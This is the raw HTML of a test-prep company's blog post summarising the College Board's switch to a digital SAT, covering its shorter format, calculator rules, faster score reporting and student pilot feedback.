

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masterclassspace.com/student-friendly-changes-to-the-sat-digital-format.php
body_size: 12854
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Student-Friendly Changes to The SAT's Digital Format | Masterclass Space</title>
    <meta name="description" content="Many crucial components of the SAT Suite (SAT, PSAT/NMSQT®, PSATTM 10, PSATTM 8/9) will remain the same even though the switch to digital will bring about several student- and educator-friendly adjustments." />
    
    <meta name="keywords" content="digital sat books, digital sat bluebook, digital sat bluebook app, digital sat college board, digital sat changes, digital sat dates 2023, digital sat exam, digital sat exam dates, digital sat exam format, digital sat free, digital sat full length practice test, digital sat for international students, digital sat guide, digital sat guidelines, digital sat how many questions, digital sat how long, digital sat india, digital sat in us, digital sat math, digital sat math syllabus, digital sat material, digital sat math questions, digital sat news, digital sat official guide" />
    
    <link href="https://www.masterclassspace.com/student-friendly-changes-to-the-sat-digital-format.php" rel="canonical" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--twitter-card-->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@MasterclasSpace" />
<meta name="twitter:title" content="Student-Friendly Changes to The SAT's Digital Format | Masterclass Space" />
<meta name="twitter:description" content="Many crucial components of the SAT Suite (SAT, PSAT/NMSQT®, PSATTM 10, PSATTM 8/9) will remain the same even though the switch to digital will bring about several student- and educator-friendly adjustments." />
<meta name="twitter:image" content="https://twitter.com/MasterclasSpace/header_photo" />

<!--The Open graph-->
<meta property="og:title" content="Student-Friendly Changes to The SAT's Digital Format | Masterclass Space" />
<meta property="og:url" content="https://www.masterclassspace.com/student-friendly-changes-to-the-sat-digital-format.php" />
<meta property="og:description" content="Many crucial components of the SAT Suite (SAT, PSAT/NMSQT®, PSATTM 10, PSATTM 8/9) will remain the same even though the switch to digital will bring about several student- and educator-friendly adjustments." />
<meta property="og:image" content="https://www.masterclassspace.com/blog-image/student-friendly-changes-to-the-sat-digital-format.jpg" />

<!--Schema Markup-->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "EducationalOrganization",
    "name": "Masterclass Space",
    "url": "https://www.masterclassspace.com/student-friendly-changes-to-the-sat-digital-format.php",
	 "logo": "https://www.masterclassspace.com/img/logo/Logo.png"
}
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "EducationalOrganization",
"name": "Masterclass Space",
"address": {
"@type": "PostalAddress",
"streetAddress": "The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi",
"addressLocality": "New Delhi",
    "postalCode": "110044",
    "addressCountry": "IN"
},
"image": "https://www.masterclassspace.com/blog-image/student-friendly-changes-to-the-sat-digital-format.jpg",
"telePhone": "+91 - 8826577063",
"url": "https://www.masterclassspace.com/digital-sat-suite-tests.php",

"logo": "https://www.masterclassspace.com/img/logo/Logo.png",

"sameAs": [
"https://www.facebook.com/masterclassspace/",
"https://twitter.com/MasterclasSpace",
"https://www.instagram.com/masterclass_space/",
"https://www.linkedin.com/company/masterclassspace"],

"description": "Many crucial components of the SAT Suite (SAT, PSAT/NMSQT®, PSATTM 10, PSATTM 8/9) will remain the same even though the switch to digital will bring about several student- and educator-friendly adjustments."
}
</script>
    <!-- fav icon -->
    <link href="assets/blog-image/favicon.png" rel="shortcut icon" type="image/png">

    <!-- Bootstrap -->
    <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <!-- animated-css -->
    <link href="assets/css/animate.min.css" rel="stylesheet" type="text/css">
    <!-- font-awesome-css -->
    <link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <!-- owl-carrosel-css -->
    <link href="assets/owl-carrosel/owl.carousel.min.css" rel="stylesheet" type="text/css">
    <link href="assets/owl-carrosel/owl.theme.default.min.css" rel="stylesheet" type="text/css">
    <!-- Revolution Slider -->
    <link rel="stylesheet" href="assets/css/revolution/layers.css">
    <link rel="stylesheet" href="assets/css/revolution/navigation.css">
    <link rel="stylesheet" href="assets/css/revolution/settings.css">
    <!-- offcanvas-menu-css -->
    <link href="assets/css/offcanvas-menu.css" rel="stylesheet" type="text/css">
    <!-- style-css -->
    <link href="assets/css/style.css" rel="stylesheet" type="text/css">

</head>

<body class="homePageOne">


    <header class="header-section">
        
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
        
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118635620-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118635620-1');
</script>

<!-- <div class="topper">
            <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="header-left-bar">
                                <ul class="contact-wrapper">
                                    <li><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@masterclassspace.coms"> info@masterclassspace.com </a></li>
                                    <li>
                                        <a href="https://web.whatsapp.com/send?phone=+918826577063&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+ 91-8826577063"> + 91-8826577063 (INDIA)</a></li>

                                        <li>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+6531051237"> +6531051237 (SINGAPORE)</a></li>
                                </ul>
                            </div> 
                        </div>

                        <div class="col-md-3">
                            <div class="header-right-bar text-right">

                                <div class="social-icon pull-right">
                                    <ul>
                                        <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                        
                                        <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                        
                                    </ul>
                                </div>
                            </div> 
                        </div>
                    </div> 
                </div>
            </div>
        </div> -->
        
        <nav class="navbar navbar-inverse hidden-sm hidden-xs">
            <div class="navbar-inner">
                <div class="container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
                    </div>

                    <div class="collapse navbar-collapse navbar-right">
                        <ul class="nav navbar-nav">
                            <li><a href="https://www.masterclassspace.com/">Home </a></li>

                            <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

                            <li class="dropdown"><a href="#">Courses <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li class=" dropdown-submenu">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">SAT </a>
                                        <ul class="dropdown-menu">
                                          <li class="kopie"><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                                         <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                                          <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                                        
                                           <!--<li><a href="#">Dropdown2 Submenu Link 4.3</a></li>
                                          <li><a href="#">Dropdown2 Submenu Link 4.4</a></li>-->
                                        </ul>
                                      </li>
                                    <!--<li><a href="sat.php">SAT</a></li>-->
                                    <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                                    <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB (<span style="font-size:13px;">International Baccalaureate</span>)</a></li>-->
                                    
                                    
                                    <!-- <li><a href="toefl.php">TOEFL</a></li>
                                    <li><a href="ielts.php">IELTS</a></li> -->
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT & ACT Testimonials</a></li>
                                    <!-- <li><a href="act-testimonial.php">ACT Testimonials</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                    <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate <br/> Early Advising Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate <br/> Admission Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission <br/>Consulting</a></li>
                                    
                                    <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission <br>Consulting</a></li>
                                </ul>
                            </li>
                            <!--<li class="dropdown"><a href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                    <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                </ul>
                            </li>-->
                            <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> 
                             <li><a href="admission-consulting.php">Admission Consulting</a></li>--> 
                            <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                            <!--<li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>-->
                            <li><a href="https://www.masterclassspace.com/news.php">In News</a></li>
                            <!-- <li><a href="career.php">Career</a></li>
                            <li><a href="#">Free Resources</a></li>  
                             <li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                                    <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning <br>Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency <br>Videos</a></li>
                                </ul>
                            </li>-->
                             <!--<li class="dropdown"><a href="#">Free Resour<li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency Videos</a></li>
                                </ul>
                            </li>ces <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
                            <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
        </nav>
   

  <style>
a:hover

{
color:black;
}

.option-panel-collased {
    right: -250px;
}
.main-title-2 {
    margin-bottom:40px;
}
.setting-button {
    background: green;
    position: absolute;
    font-size: 14px;
    text-align: center;
    height: 65%;
    left: -43px;
    color: #fff;
    top: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    cursor: pointer;
}

.rotate {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.option-panel-1 {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #FC0B27;
    border-radius: 15px 10px 0px 15px;
    
    top: 50%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 90px;
}

.option-panel {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #32abbb ;
    border-radius: 15px 10px 0px 15px;
    
    top: 40%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 50px;
}
.rotate {

/* Safari */
-webkit-transform: rotate(-90deg);

/* Firefox */
-moz-transform: rotate(-90deg);

/* IE */
-ms-transform: rotate(-90deg);

/* Opera */
-o-transform: rotate(-90deg);

/* Internet Explorer */
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

}
#agent_form .setting-button {height: 70%;left: -50px;}
#agent_form p {margin: 70px -13px 10px;}

.spancls{
		font-size: 14px;
		font-family: cursive;
		color: #fff;
		animation: blink 1s linear infinite;
	}
@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

</style>

<!--<div class="option-panel option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/contact.php" target="_blank" style="color:white;  id="faq" data-original-title="" title="">Contact Us</a>
                           
         <a href="https://www.masterclassspace.com/contact.php" target="_blank" class="clsanchor spancls"  id="faq" data-original-title="" title=""><span>Diwali Offer
$360 Off</span></a>
                           
                        </div>
                        
                           
    
   
</div>-->

<!--<div class="option-panel-1 option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/bitsat.php" target="_blank" style="color:#FCF90B;  id="faq" data-original-title="" class="clsanchor spancls" title="">BITSAT / VITEEE <br>15% Off for Next 60 mins<br>
Code - Early15</a>
                           
    
                           
                        </div>
                        
                           
    
   
</div>-->

<!-- <a href="#" target="_blank"  class="spancls" style="color:white;  id="faq" data-original-title="" title=""><span>Get Referral 
Bonus $200</span></a>-->
    </header> <!-- header-section -->

    <div class="kf_inr_banner">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <!--KF INR BANNER DES Wrap Start-->
                    <div class="kf_inr_ban_des">
                        <div class="inr_banner_heading">
                            <h1>Student-Friendly Changes to The SAT's Digital Format</h1>
                        </div>

                        <div class="kf_inr_breadcrumb">
                            <ul>
                                <li><a href="https://www.masterclassspace.com/">Home</a></li>
                                <li><a href="Javascript:void(0);">Student-Friendly Changes to The SAT's Digital Format</a></li>
                            </ul>
                        </div>
                    </div>
                    <!--KF INR BANNER DES Wrap End-->
                </div>
            </div>
        </div>
    </div>

  

    <div class="container-fluid">
        <div class="row">
            <div class="col-12 bg-theme">
                <div class="FAQ_Heading"><br>
                    <!--<center><h1>Digital SAT</h1></center>-->
                </div>

            </div>

        </div>
    </div>

    <section class="bg-white">
        <div class="FAQ_Outer_container">
            <div class="container">
                <div class="FAQ_inner">
                    <div class="FAQ_qtn_0 bblg">
                    <p style="font-size:24px">Student-Friendly Changes to The SAT's Digital Format</p><br> 
                        
                        <!--<img src="blog-image\sat-preparation-coaching-in-singapore.jpg" width="400" height="259" border="0" align="left" alt="Sat Preparation Coaching in Singapore" style="margin-right:20px;">-->
                        
The Option to Include Scores in College Applications Is Wanted by 83% of Students.<br><br>

Manhattan — The SAT Suite of Assessments will be provided digitally, according to a recent announcement from College Board. 80% of students said they found the digital SAT to be less stressful, and 100% of educators said they had a favourable experience when it was piloted by College Board in November 2021 in the U.S. and abroad.<br><br>

Many crucial components of the SAT Suite (SAT, PSAT/NMSQT®, PSATTM 10, PSATTM 8/9) will remain the same even though the switch to digital will bring about several student- and educator-friendly adjustments. The SAT Suite will continue to gauge students' high school learning of the knowledge and abilities most crucial to their preparedness for college and the workforce. Educators and students can continue to monitor development throughout the SAT Suite of Assessments over time, and the SAT will continue to be evaluated on a 1600 scale. The tests will still be given in a testing facility or at a school with a proctor present rather than at home. Free practice materials are still available to students at Masterclass Space Group. Students who take the SAT Suite will also keep in touch with the College Board National Recognition Programs and scholarships.<br><br>

<strong>Changing Factors</strong><br><br>

The SAT will be more relevant, simpler, and easier to administer in the digital format. We're not just transferring the existing SAT to a digital platform; instead, we're making the most of the opportunities presented by the delivery of assessments electronically. We are modifying our approach in response to feedback from educators and students to make sure we are meeting their changing requirements.<br><br>

A few of the modifications include a shorter digital SAT with more time allotted to each question (about two hours as opposed to the existing SAT's three hours). The shorter, one-question reading passages on the digital exam will cover a wider range of topics to better reflect the literature that college students read. Each passage will also have its question. In the entire Math section, calculators will be permitted. Teachers and students will receive grades. Instead of taking weeks, students and teachers will receive their grades quickly. <br><br>

Additionally, <strong><a href="https://www.masterclassspace.com/digital-sat-suite-tests.php">Digital SAT Suite</a></strong> score reports will provide links to resources and information on nearby two-year colleges, workforce development programmes, and career opportunities for students, reflecting the variety of post-secondary paths that students follow.

<!--<div class="table-responsive ">
<table class="table table-bordered m-auto w-sm-75 w-100  Course__Sumary__table">
<thead class="Summary_thead">
<tr class="Summary_tr">
<th class="Summary_th" width="15%">Campus</th>
<th class="Summary_th" width="30%">Program</th>
<th class="Summary_th" width="25%">Cut-off Score in 2020</th>
<th class="Summary_th" width="30%">Expected Cut-off Score in 2023</th>
</tr>
</thead>
<tbody>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B.E. Chemical</td>
<td class="Summary_td">270</td>
<td class="Summary_td">280 - 287</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B.E. Civil</td>
<td class="Summary_td">254</td>
<td class="Summary_td">274 - 279</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B.E. Electrical & Electronics</td>
<td class="Summary_td">333</td>
<td class="Summary_td">338 - 245</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B.E. Mechanical</td>
<td class="Summary_td">298</td>
<td class="Summary_td">313 - 319</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B.E. Computer Science</td>
<td class="Summary_td">372</td>
<td class="Summary_td">378 - 283</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B.E. Electronics & Instrumentation</td>
<td class="Summary_td">323</td>
<td class="Summary_td">319 - 325</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B.E. Manufacturing</td>
<td class="Summary_td">253</td>
<td class="Summary_td">B.E. Manufacturing</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">B. Pharm</td>
<td class="Summary_td">203</td>
<td class="Summary_td">213 - 220</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">M.Sc. Biological Sciences</td>
<td class="Summary_td">261</td>
<td class="Summary_td">259 - 263</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">M.Sc. Chemistry</td>
<td class="Summary_td">258</td>
<td class="Summary_td">265 - 279</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">M.Sc. Economics</td>
<td class="Summary_td">304</td>
<td class="Summary_td">308 - 315</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">M.Sc. Mathematics</td>
<td class="Summary_td">286</td>
<td class="Summary_td">297 - 305</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Pilani</td>
<td class="Summary_td">M.Sc. Physics</td>
<td class="Summary_td">283</td>
<td class="Summary_td">288 - 293</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">B.E. Chemical</td>
<td class="Summary_td">248</td>
<td class="Summary_td">260 - 265</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">B.E. Electrical & Electronics</td>
<td class="Summary_td">306</td>
<td class="Summary_td">308 - 315</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">B.E. Mechanical</td>
<td class="Summary_td">269</td>
<td class="Summary_td">383 - 390</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">B.E. Computer Science</td>
<td class="Summary_td">347</td>
<td class="Summary_td">347 - 352</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">B.E. Electronics & Instrumentation</td>
<td class="Summary_td">293</td>
<td class="Summary_td">289 - 293</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">B.E. Electronics & Communication</td>
<td class="Summary_td">320</td>
<td class="Summary_td">-</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">M.Sc. Biological Sciences</td>
<td class="Summary_td">246</td>
<td class="Summary_td">252 - 265</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">M.Sc. Chemistry</td>
<td class="Summary_td">249</td>
<td class="Summary_td">255 - 263</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">M.Sc. Economics</td>
<td class="Summary_td">290</td>
<td class="Summary_td">290 - 299</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">M.Sc. Mathematics</td>
<td class="Summary_td">265</td>
<td class="Summary_td">275 - 283</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Goa</td>
<td class="Summary_td">M.Sc. Physics</td>
<td class="Summary_td">271</td>
<td class="Summary_td">275 - 280</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B.E. Chemical</td>
<td class="Summary_td">240</td>
<td class="Summary_td">257 - 263</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B.E. Civil</td>
<td class="Summary_td">240</td>
<td class="Summary_td">258 - 265</td>
</tr>

<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B.E. Electrical & Electronics</td>
<td class="Summary_td">258 - 265</td>
<td class="Summary_td">298 - 367</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B.E. Mechanical</td>
<td class="Summary_td">260</td>
<td class="Summary_td">274 - 285</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B.E. Computer Science</td>
<td class="Summary_td">336</td>
<td class="Summary_td">330 - 323</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B.E. Electronics & Instrumentation</td>
<td class="Summary_td">290</td>
<td class="Summary_td">285 - 290</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B.E. Electronics & Communication</td>
<td class="Summary_td">314</td>
<td class="Summary_td">-</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">B. Pharm</td>
<td class="Summary_td">161</td>
<td class="Summary_td">177 - 185</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">M.Sc. Biological Sciences</td>
<td class="Summary_td">240</td>
<td class="Summary_td">250 - 263</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">M.Sc. Chemistry</td>
<td class="Summary_td">240</td>
<td class="Summary_td">252 - 265</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">M.Sc. Economics</td>
<td class="Summary_td">281</td>
<td class="Summary_td">287 - 292</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">M.Sc. Mathematics</td>
<td class="Summary_td">257</td>
<td class="Summary_td">267 - 272</td>
</tr>
<tr class="Summary_tr">
<td class="Summary_td">Hyderabad</td>
<td class="Summary_td">M.Sc. Physics</td>
<td class="Summary_td">256</td>
<td class="Summary_td">265 - 271</td>
</tr>

</tbody>
</table>
</div>-->

The College Board is attempting to overcome disparities in access to technology with the move to digital exams. Students may utilise a laptop or tablet that they own or one that the school will provide. The College Board will supply a gadget on exam day if students don't already have one. The digital SAT has been created to make sure that students won't lose their work or time when they reconnect if they lose connectivity or electricity.<br><br>

The SAT will be safer as a result of the adjustments. If one test form is faulty with the current paper and pencil SAT, administrations may need to be cancelled or scores for a whole class of students may need to be cancelled. It will be virtually impossible for students to exchange answers because going digital enables each student to obtain a distinct exam form.<br><br>

<strong>Students say it's easier to take, while educators say it's easier to administer, according to feedback from the fall pilots</strong><br><br>

Students who took part in the global digital SAT pilot in November reported that it was less stressful than the existing paper and pencil test.<br><br>

A student from Fairfax County, Virginia who took part in the digital pilot commented, "It seemed a lot less stressful, and a whole lot quicker than I anticipated it'd be." "The shorter portions made it easier for me to focus on what the question asked of me. Additionally, you won't need to remember to pack a pencil or a calculator.<br><br>

Every test proctor who took part in the same pilot said that the experience of giving the digital SAT was equivalent to or superior to giving the conventional paper-and-pencil test. Teachers won't have to worry about gathering, organising, or mailing test materials. States, districts, and schools will have more flexibility for when, where, and how often they administer the SAT thanks to modifications that make it shorter and simpler to administer, as opposed to having to follow a set timetable. These advancements are particularly crucial because more and more students from all backgrounds are taking the SAT during the school day. 62% of the class of 2021 students who took the SAT did so on a weekday at their school at no cost. Independent studies demonstrate that universal testing during the school day increases the percentage of low-income kids who enrol in college.<br><br>

It's encouraging to see favourable comments from students and educators who took part in the digital SATs. According to Ronné Turner, vice provost for admissions and financial assistance at Washington University in St. Louis, the adjustments to the test are timely and aimed at enhancing the student experience. <br><br>

<strong>Students Have the Option of Demonstrating Their Strengths</strong><br><br>

The SAT still has a significant impact on an all-encompassing admissions process and helps students find scholarships and postsecondary prospects.<br><br>

Millions of students took the SAT even though test-optional policies were implemented at almost all colleges throughout the pandemic. With the graduating high school class of 2022, this pattern has persisted. The majority of students want to take the SAT, learn their results, and then choose whether or not to send their scores to universities. 83% of students who responded to a survey stated they would like the option to give their test results to institutions. Regardless of whether students have taken the SAT, their race/ethnicity, or the educational level of their parents, this finding is true.<br><br>

